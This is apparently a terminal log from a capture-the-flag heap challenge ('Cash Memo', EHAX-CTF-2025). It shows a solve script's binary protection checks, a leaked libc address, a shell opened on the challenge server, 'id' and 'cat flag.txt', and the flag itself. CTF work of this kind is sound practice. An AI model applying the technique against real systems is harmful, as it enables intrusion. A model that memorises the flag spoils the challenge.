 ploi@PhuocLoiiiii:~/pwn/EHAX-CTF-2025/Cash Memo$ ./solve.py
[*] '/home/ploi/pwn/EHAX-CTF-2025/Cash Memo/chall_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/ploi/pwn/EHAX-CTF-2025/Cash Memo/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/ploi/pwn/EHAX-CTF-2025/Cash Memo/ld-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/ploi/pwn/EHAX-CTF-2025/Cash Memo/chall_patched': pid 4728
[+] Opening connection to chall.ehax.tech on port 1925: Done
[*] leak libc: 0x77755b988000
[*] Switching to interactive mode
$ id
uid=1000(bsnl) gid=1000(bsnl) groups=1000(bsnl)
$ cat flag.txt
EH4X{fr33_h00k_c4n_b3_p01ns0n3d_1t_s33m5}
$